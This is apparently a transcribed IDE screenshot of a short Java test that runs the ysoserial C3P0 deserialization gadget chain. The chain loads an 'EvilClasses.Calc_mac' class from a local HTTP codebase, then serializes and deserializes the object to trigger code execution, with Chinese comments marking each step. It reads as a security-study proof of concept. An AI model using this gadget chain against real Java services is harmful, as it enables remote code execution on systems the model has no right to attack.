 public class C3p0_test {
public static void main ( final String[] args ) throws Exception {
// PayloadRunner.run(C3P0.class, args);
C3P0 c3P0 = new C3P0(); 实例化 调用函数
Object object = c3P0.getObject( command: "http://127.0.0.1:9010/:ysoserial.EvilClasses.Calc_mac");
byte[] serialize = Serializer.serialize(object); 序列化
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
Object o = objectInputStream.readObject(); 反序列化
}
}